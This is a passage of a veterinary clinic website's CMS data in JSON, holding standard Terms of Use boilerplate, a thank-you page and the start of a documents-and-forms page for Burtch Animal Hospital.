height=\"0\"\u003e\u003c/div\u003e","jotFormLink":null},{"__typename":"Mailchimp","name":"JOTFORM - MASTER - Privacy Policy USA","embedCode":null,"jotFormLink":"https://nva.jotform.com/231796896462979"}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"5NL3X5Bxk7O3OFunG2lUc2"},"url":"/terms-conditions","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Terms \u0026 Conditions","metaDescription":"These are our Terms \u0026 Conditions. Please read and familiarize yourself to help better inform you about our website.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"7jUdRRznGKYskA2h6i69q"},"name":"SITE-0_Master Terms \u0026 Conditions","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Terms of Use","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Acceptance of the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These terms of use are entered into by and between You and the name of the Company that appears on the first page of this website (”","marks":[],"data":{}},{"nodeType":"text","value":"Company","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, “","marks":[],"data":{}},{"nodeType":"text","value":"we","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”, or “","marks":[],"data":{}},{"nodeType":"text","value":"us","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”). The following terms and conditions, together with any documents they expressly incorporate by reference (collectively, these “","marks":[],"data":{}},{"nodeType":"text","value":"Terms of Use","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”), govern your access to and use of this website, including any content, functionality, and services offered on or through this website (the “","marks":[],"data":{}},{"nodeType":"text","value":"Website","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"”).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Please read the Terms of Use carefully before you start to use the Website. ","marks":[],"data":{}},{"nodeType":"text","value":"By using the Website you accept and agree to be bound and abide by these Terms of Use and our Privacy Policy, incorporated herein by reference.","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" If you do not want to agree to these Terms of Use or the Privacy Policy, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website is offered and available to users who are 18 years of age or older and reside in the United States or any of its territories or possessions. By using this Website, you represent and warrant that you are of legal age to form a binding contract with the Company and meet all of the foregoing eligibility requirements. If you do not meet all of these requirements, you must not access or use the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Terms of Use","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may revise and update these Terms of Use from time to time in our sole discretion. All changes are effective immediately when we post them, and apply to all access to and use of the Website thereafter.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your continued use of the Website following the posting of revised Terms of Use means that you accept and agree to the changes. You are expected to check this page each time you access this Website so you are aware of any changes, as they are binding on you.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Accessing the Website and Account Security","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We reserve the right to withdraw or amend this Website, and any service or material we provide on the Website, in our sole discretion without notice. We will not be liable if for any reason all or any part of the Website is unavailable at any time or for any period. From time to time, we may restrict access to some parts of the Website, or the entire Website, to users, including registered users.\nYou are responsible for:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Making all arrangements necessary for you to have access to the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Ensuring that all persons who access the Website through your internet connection are aware of these Terms of Use and comply with them.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"It is a condition of your use of the Website that all the information you provide on the Website is correct, current, and complete. You agree that all information you provide to register with this Website or otherwise, including but not limited to through the use of any interactive features on the Website, is governed by our Privacy Policy, and you consent to all actions we take with respect to your information consistent with our Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Intellectual Property Rights","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Website and its entire contents, features, and functionality (including but not limited to all information, software, text, displays, images, video, and audio, and the design, selection, and arrangement thereof) are owned by the Company, its licensors, or other providers of such material and are protected by United States and international copyright, trademark, patent, trade secret, and other intellectual property or proprietary rights laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"These Terms of Use permit you to use the Website for your personal, non-commercial use only. You must not reproduce, distribute, modify, create derivative works of, publicly display, publicly perform, republish, download, store, or transmit any of the material on our Website, except as follows:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your computer may temporarily store copies of such materials in RAM incidental to your accessing and viewing those materials.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may store files that are automatically cached by your Web browser for display enhancement purposes.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may print one copy of a reasonable number of pages of the Website for your own personal, non-commercial use and not for further reproduction, publication, or distribution.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide desktop, mobile, or other applications for download, you may download a single copy to your computer or mobile device solely for your own personal, non-commercial use, provided you agree to be bound by our end user license agreement for such applications.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If we provide social media features with certain content, you may take such actions as are enabled by such features.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Modify copies of any materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any illustrations, photographs, video or audio sequences, or any graphics separately from the accompanying text.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Delete or alter any copyright, trademark, or other proprietary rights notices from copies of materials from this site.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You must not access or use for any commercial purposes any part of the Website or any services or materials available through the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you wish to make any use of material on the Website other than that set out in this section, please address your request to the email address set forth on the first page on this webpage.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If you print, copy, modify, download, or otherwise use or provide any other person with access to any part of the Website in breach of the Terms of Use, your right to use the Website will stop immediately and you must, at our option, return or destroy any copies of the materials you have made. No right, title, or interest in or to the Website or any content on the Website is transferred to you, and all rights not expressly granted are reserved by the Company. Any use of the Website not expressly permitted by these Terms of Use is a breach of these Terms of Use and may violate copyright, trademark, and other laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Trademarks","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Company name and the Company logo, and all related names, logos, product and service names, designs, and slogans are trademarks of the Company or its affiliates or licensors. You must not use such marks without the prior written permission of the Company. All other names, logos, product and service names, designs, and slogans on this Website are the trademarks of their respective owners.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Prohibited Uses","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use the Website only for lawful purposes and in accordance with these Terms of Use. You agree not to use the Website:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"In any way that violates any applicable federal, state, local, or international law or regulation (including, without limitation, any laws regarding the export of data or software to and from the US or other countries).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"For the purpose of exploiting, harming, or attempting to exploit or harm minors in any way by exposing them to inappropriate content, asking for personally identifiable information, or otherwise.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To transmit, or procure the sending of, any advertising or promotional material, including any “junk mail”, “chain letter”, “spam”, or any other similar solicitation.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To impersonate or attempt to impersonate the Company, a Company employee, another user, or any other person or entity (including, without limitation, by using email addresses associated with any of the foregoing).","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"To engage in any other conduct that restricts or inhibits anyone’s use or enjoyment of the Website, or which, as determined by us, may harm the Company or users of the Website or expose them to liability.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Additionally, you agree not to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use the Website in any manner that could disable, overburden, damage, or impair the site or interfere with any other party’s use of the Website, including their ability to engage in real time activities through the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any robot, spider, or other automatic device, process, or means to access the Website for any purpose, including monitoring or copying any of the material on the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any manual process to monitor or copy any of the material on the Website or for any other unauthorized purpose without our prior written consent.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Use any device, software, or routine that interferes with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Introduce any viruses, Trojan horses, worms, logic bombs, or other material that is malicious or technologically harmful.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attempt to gain unauthorized access to, interfere with, damage, or disrupt any parts of the Website, the server on which the Website is stored, or any server, computer, or database connected to the Website.Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise attempt to interfere with the proper working of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Attack the Website via a denial-of-service attack or a distributed denial-of-service attack.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Monitoring and Enforcement; Termination","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We have the right to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Take appropriate legal action, including without limitation, referral to law enforcement, for any illegal or unauthorized use of the Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Terminate or suspend your access to all or part of the Website for any or no reason, including without limitation, any violation of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Without limiting the foregoing, we have the right to cooperate fully with any law enforcement authorities or court order requesting or directing us to disclose the identity or other information of anyone posting any materials on or through the Website. YOU WAIVE AND HOLD HARMLESS THE COMPANY AND ITS AFFILIATES, LICENSEES, AND SERVICE PROVIDERS FROM ANY CLAIMS RESULTING FROM ANY ACTION TAKEN BY THE COMPANY/ANY OF THE FOREGOING PARTIES DURING, OR TAKEN AS A CONSEQUENCE OF, INVESTIGATIONS BY EITHER THE COMPANY/SUCH PARTIES OR LAW ENFORCEMENT AUTHORITIES.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We assume no liability for any action or inaction regarding transmissions, communications, or content provided by any user or third party. We have no liability or responsibility to anyone for performance or nonperformance of the activities described in this section.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Reliance on Information Posted","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The information presented on or through the Website is made available solely for general information purposes. We do not warrant the accuracy, completeness, or usefulness of this information. Any reliance you place on such information is strictly at your own risk. We disclaim all liability and responsibility arising from any reliance placed on such materials by you or any other visitor to the Website, or by anyone who may be informed of any of its contents.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may include content provided by third parties, including materials provided by other users, bloggers, and third-party licensors, syndicators, aggregators, and/or reporting services. All statements and/or opinions expressed in these materials, and all articles and responses to questions and other content, other than the content provided by the Company, are solely the opinions and the responsibility of the person or entity providing those materials. These materials do not necessarily reflect the opinion of the Company. We are not responsible, or liable to you or any third party, for the content or accuracy of any materials provided by any third parties.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Changes to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may update the content on this Website from time to time, but its content is not necessarily complete or up-to-date. Any of the material on the Website may be out of date at any given time, and we are under no obligation to update such material.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Information About You and Your Visits to the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All information we collect on this Website is subject to our Privacy Policy. By using the Website, you consent to all actions taken by us with respect to your information in compliance with the Privacy Policy.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Linking to the Website and Social Media Features","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may link to our homepage, provided you do so in a way that is fair and legal and does not damage our reputation or take advantage of it, but you must not establish a link in such a way as to suggest any form of association, approval, or endorsement on our part without our express written consent.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"This Website may provide certain social media features that enable you to:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link from your own or certain third-party websites to certain content on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Send emails or other communications with certain content, or links to certain content, on this Website.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause limited portions of content on this Website to be displayed or appear to be displayed on your own or certain third-party websites.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You may use these features solely as they are provided by us and solely with respect to the content they are displayed with and otherwise in accordance with any additional terms and conditions we provide with respect to such features. Subject to the foregoing, you must not:","marks":[],"data":{}}],"data":{}},{"nodeType":"unordered-list","content":[{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Establish a link from any website that is not owned by you.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Cause the Website or portions of it to be displayed on, or appear to be displayed by, any other site, for example, framing, deep linking, or in-line linking.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Link to any part of the Website other than the homepage.","marks":[],"data":{}}],"data":{}}],"data":{}},{"nodeType":"list-item","content":[{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Otherwise take any action with respect to the materials on this Website that is inconsistent with any other provision of these Terms of Use.","marks":[],"data":{}}],"data":{}}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The website from which you are linking, or on which you make certain content accessible, must comply in all respects with the Content Standards set out in these Terms of Use.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to cooperate with us in causing any unauthorized framing or linking immediately to stop. We reserve the right to withdraw linking permission without notice.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We may disable all or any social media features and any links at any time without notice in our discretion.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Links from the Website","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"If the Website contains links to other sites and resources provided by third parties, these links are provided for your convenience only. This includes links contained in advertisements, including banner advertisements and sponsored links. We have no control over the contents of those sites or resources, and accept no responsibility for them or for any loss or damage that may arise from your use of them. If you decide to access any of the third-party websites linked to this Website, you do so entirely at your own risk and subject to the terms and conditions of use for such websites.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Geographic Restrictions","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"We provide this Website for use only by persons located in the United States. We make no claims that the Website or any of its content is accessible or appropriate outside of the United States. Access to the Website may not be legal by certain persons or in certain countries. If you access the Website from outside the United States, you do so on your own initiative and are responsible for compliance with local laws.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Disclaimer of Warranties","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You understand that we cannot and do not guarantee or warrant that files available for downloading from the internet or the Website will be free of viruses or other destructive code. You are responsible for implementing sufficient procedures and checkpoints to satisfy your particular requirements for anti-virus protection and accuracy of data input and output, and for maintaining a means external to our site for any reconstruction of any lost data. TO THE FULLEST EXTENT PROVIDED BY LAW, WE WILL NOT BE LIABLE FOR ANY LOSS OR DAMAGE CAUSED BY A DISTRIBUTED DENIAL-OF-SERVICE ATTACK, VIRUSES, OR OTHER TECHNOLOGICALLY HARMFUL MATERIAL THAT MAY INFECT YOUR COMPUTER EQUIPMENT, COMPUTER PROGRAMS, DATA, OR OTHER PROPRIETARY MATERIAL DUE TO YOUR USE OF THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE OR TO YOUR DOWNLOADING OF ANY MATERIAL POSTED ON IT, OR ON ANY WEBSITE LINKED TO IT.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"YOUR USE OF THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE IS AT YOUR OWN RISK. THE WEBSITE, ITS CONTENT, AND ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE ARE PROVIDED ON AN “AS IS” AND “AS AVAILABLE” BASIS, WITHOUT ANY WARRANTIES OF ANY KIND, EITHER EXPRESS OR IMPLIED. NEITHER THE COMPANY NOR ANY PERSON ASSOCIATED WITH THE COMPANY MAKES ANY WARRANTY OR REPRESENTATION WITH RESPECT TO THE COMPLETENESS, SECURITY, RELIABILITY, QUALITY, ACCURACY, OR AVAILABILITY OF THE WEBSITE. WITHOUT LIMITING THE FOREGOING, NEITHER THE COMPANY NOR ANYONE ASSOCIATED WITH THE COMPANY REPRESENTS OR WARRANTS THAT THE WEBSITE, ITS CONTENT, OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL BE ACCURATE, RELIABLE, ERROR-FREE, OR UNINTERRUPTED, THAT DEFECTS WILL BE CORRECTED, THAT OUR SITE OR THE SERVER THAT MAKES IT AVAILABLE ARE FREE OF VIRUSES OR OTHER HARMFUL COMPONENTS, OR THAT THE WEBSITE OR ANY SERVICES OR ITEMS OBTAINED THROUGH THE WEBSITE WILL OTHERWISE MEET YOUR NEEDS OR EXPECTATIONS.\nTO THE FULLEST EXTENT PROVIDED BY LAW, THE COMPANY HEREBY DISCLAIMS ALL WARRANTIES OF ANY KIND, WHETHER EXPRESS OR IMPLIED, STATUTORY, OR OTHERWISE, INCLUDING BUT NOT LIMITED TO ANY WARRANTIES OF MERCHANTABILITY, NON-INFRINGEMENT, AND FITNESS FOR PARTICULAR PURPOSE.\nTHE FOREGOING DOES NOT AFFECT ANY WARRANTIES THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Liability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"TO THE FULLEST EXTENT PROVIDED BY LAW, IN NO EVENT WILL THE COMPANY, ITS AFFILIATES, OR THEIR LICENSORS, SERVICE PROVIDERS, EMPLOYEES, AGENTS, OFFICERS, OR DIRECTORS BE LIABLE FOR DAMAGES OF ANY KIND, UNDER ANY LEGAL THEORY, ARISING OUT OF OR IN CONNECTION WITH YOUR USE, OR INABILITY TO USE, THE WEBSITE, ANY WEBSITES LINKED TO IT, ANY CONTENT ON THE WEBSITE OR SUCH OTHER WEBSITES, INCLUDING ANY DIRECT, INDIRECT, SPECIAL, INCIDENTAL, CONSEQUENTIAL, OR PUNITIVE DAMAGES, INCLUDING BUT NOT LIMITED TO, PERSONAL INJURY, PAIN AND SUFFERING, EMOTIONAL DISTRESS, LOSS OF REVENUE, LOSS OF PROFITS, LOSS OF BUSINESS OR ANTICIPATED SAVINGS, LOSS OF USE, LOSS OF GOODWILL, LOSS OF DATA, AND WHETHER CAUSED BY TORT (INCLUDING NEGLIGENCE), BREACH OF CONTRACT, OR OTHERWISE, EVEN IF FORESEEABLE. THE FOREGOING DOES NOT AFFECT ANY LIABILITY THAT CANNOT BE EXCLUDED OR LIMITED UNDER APPLICABLE LAW.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Indemnification","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"You agree to defend, indemnify, and hold harmless the Company, its affiliates, licensors, and service providers, and its and their respective officers, directors, employees, contractors, agents, licensors, suppliers, successors, and assigns from and against any claims, liabilities, damages, judgments, awards, losses, costs, expenses, or fees (including reasonable attorneys’ fees) arising out of or relating to your violation of these Terms of Use or your use of the Website, including, but not limited to, your User Contributions, any use of the Website’s content, services, and products other than as expressly authorized in these Terms of Use or your use of any information obtained from the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Governing Law and Jurisdiction","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All matters relating to the Website and these Terms of Use and any dispute or claim arising therefrom or related thereto (in each case, including non-contractual disputes or claims), shall be governed by and construed in accordance with the internal laws of the State of Delaware without giving effect to any choice or conflict of law provision or rule (whether of the State of Delaware or any other jurisdiction).","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Arbitration","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"At Company’s sole discretion, it may require You to submit any disputes arising from the use of these Terms of Use or the Website, including disputes arising from or concerning their interpretation, violation, invalidity, non-performance, or termination, to final and binding arbitration under the Rules of Arbitration of the American Arbitration Association applying Delaware law.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Limitation on Time to File Claims","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"ANY CAUSE OF ACTION OR CLAIM YOU MAY HAVE ARISING OUT OF OR RELATING TO THESE TERMS OF USE OR THE WEBSITE MUST BE COMMENCED WITHIN ONE (1) YEAR AFTER THE CAUSE OF ACTION ACCRUES, OTHERWISE, SUCH CAUSE OF ACTION OR CLAIM IS PERMANENTLY BARRED.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Waiver and Severability","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"No waiver by the Company of any term or condition set out in these Terms of Use shall be deemed a further or continuing waiver of such term or condition or a waiver of any other term or condition, and any failure of the Company to assert a right or provision under these Terms of Use shall not constitute a waiver of such right or provision.\nIf any provision of these Terms of Use is held by a court or other tribunal of competent jurisdiction to be invalid, illegal, or unenforceable for any reason, such provision shall be eliminated or limited to the minimum extent such that the remaining provisions of the Terms of Use will continue in full force and effect.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Entire Agreement","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"The Terms of Use and our Privacy Policy constitute the sole and entire agreement between you and Company regarding the Website and supersede all prior and contemporaneous understandings, agreements, representations, and warranties, both written and oral, regarding the Website.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"Your Comments and Concerns","marks":[{"type":"bold"}],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"All other feedback, comments, requests for technical support, and other communications relating to the Website should be directed to the email address provided on the first page this webpage.","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"4byxMKGA267VSbCcOQq3tY"},"url":"/thank-you","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Thank You","metaDescription":"Thank you for your submission. We look forward to providing you and your pets the best customer service.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"RichTextBlob","sys":{"__typename":"Sys","id":"wrARlsLCGfksJU4CELMMz"},"name":"MASTER - Thank You!","topPadding":null,"bottomPadding":null,"categoryTitle":null,"anchorLink":null,"body":{"__typename":"RichTextBlobBody","json":{"nodeType":"document","data":{},"content":[{"nodeType":"heading-2","content":[{"nodeType":"text","value":"Thank You!","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}},{"nodeType":"heading-3","content":[{"nodeType":"text","value":"We have received your submission.","marks":[],"data":{}}],"data":{}},{"nodeType":"paragraph","content":[{"nodeType":"text","value":"","marks":[],"data":{}}],"data":{}}]},"links":{"__typename":"RichTextBlobBodyLinks","entries":{"__typename":"RichTextBlobBodyEntries","inline":[],"block":[]},"assets":{"__typename":"RichTextBlobBodyAssets","block":[]}}}}]}},{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"xyxGLfEfZnWaK59YY5MM5"},"url":"/documents-and-forms","removeFooter":null,"removeHeader":null,"pageType":"Other","titleTag":"Documents \u0026 Forms","metaDescription":"Burtch Animal Hospital is pleased to provide you with a variety of forms that can simplify the process of getting veterinary care for your pet.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"DocumentsAndForms","sys":{"__typename":"Sys","id":"2zlVTIkTJSVa7NfFm7tmbO"},"name":"DOCUMENTS AND FORMS - Burtch Animal Hospital","headline":"Documents and Forms","subheadline":null,"fontColor":null,"textBlock":{"__typename":"DocumentsAndFormsTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"Burtch Animal Hospital is here to provide you with new client, patient information, and treatment authorization forms to fill out before your 